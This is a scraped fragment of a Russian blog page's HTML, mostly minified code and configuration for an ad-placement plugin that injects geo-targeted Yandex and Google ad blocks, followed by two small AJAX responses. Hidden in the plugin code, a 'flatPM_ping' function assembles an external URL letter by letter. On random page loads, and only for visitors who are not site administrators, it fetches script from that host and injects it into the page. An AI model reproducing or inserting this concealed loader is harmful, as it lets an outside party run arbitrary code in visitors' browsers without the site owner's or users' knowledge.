t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"div.content-inside","search_all":"true"}},"ID":"15742","html":[{"fst":"<!-- Yandex.RTB R-A-288344-8 -->\n<div id=\"yandex_rtb_R-A-288344-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-8',\n    blockId: 'R-A-288344-8'\n  })\n})<\/script>\n<br>\n\n<!-- Yandex.RTB R-A-288344-16 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-288344-16\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-288344-15 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-288344-15\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["russia","ru","россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h2","search_all":"false"}},"ID":"15745","html":[{"fst":"<!-- Yandex.RTB R-A-288344-5 -->\n<div id=\"yandex_rtb_R-A-288344-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-5',\n    blockId: 'R-A-288344-5'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"div.content-inside","search_all":"true"}},"ID":"15833","html":[{"fst":"<!-- Yandex.RTB R-A-288344-7 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-288344-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["russia","ru","россия"]}},{"how":{"simple":{"position":"1"}},"ID":"15746","html":[{"fst":"<!-- Yandex.RTB R-A-288344-13 -->\n<div id=\"yandex_rtb_R-A-288344-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-13',\n    blockId: 'R-A-288344-13'\n  })\n})<\/script>\n<br>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","russia","россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"4","selector":"h2","search_all":"false"}},"ID":"15747","html":[{"fst":"<!-- Yandex.RTB R-A-288344-10 -->\n<div id=\"yandex_rtb_R-A-288344-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-10',\n    blockId: 'R-A-288344-10'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"false"}},"ID":"15748","html":[{"fst":"<!-- Yandex.RTB R-A-288344-11 -->\n<div id=\"yandex_rtb_R-A-288344-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-11',\n    blockId: 'R-A-288344-11'\n  })\n})<\/script>\n<br>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div.flat_side_1","search_all":"true"}},"ID":"15749","html":[{"fst":"<!-- Yandex.RTB R-A-288344-4 -->\n<div id=\"yandex_rtb_R-A-288344-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-4',\n    blockId: 'R-A-288344-4'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","russia","россия"]}},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"15750","html":[{"fst":"<!-- Yandex.RTB R-A-288344-17 -->\n<div id=\"yandex_rtb_R-A-288344-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-288344-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-288344-17\",\n\t\t\"type\": \"feed\"\n\t})\n})\n<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"title_sub":"2","ID":"15751","html":[{"fst":"<!-- Yandex.RTB R-A-288344-5 -->\n<div id=\"yandex_rtb_R-A-288344-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-5',\n    blockId: 'R-A-288344-5'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"title_sub":"4","ID":"15752","html":[{"fst":"<!-- Yandex.RTB R-A-288344-10 -->\n<div id=\"yandex_rtb_R-A-288344-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-10',\n    blockId: 'R-A-288344-10'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"simple":{"position":"1"}},"ID":"15834","html":[{"fst":"<script>\n  (adsbygoogle = window.adsbygoogle || []).push({\n    google_ad_client: \"ca-pub-1394631587982798\",\n    enable_page_level_ads: false\n  });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["russia","ru","россия"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 2394 объектов (506 КБ) от Redis через PhpRedis (v5.3.5).
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ip-calculator.ru/blog/wp-admin/admin-ajax.php
body_size: -98
content:
{"post_id":4766,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ip-calculator.ru/blog/wp-admin/admin-ajax.php
body_size: -109
content:
{"voteCount":17,"avgRating":1.7,"errorMsg":""}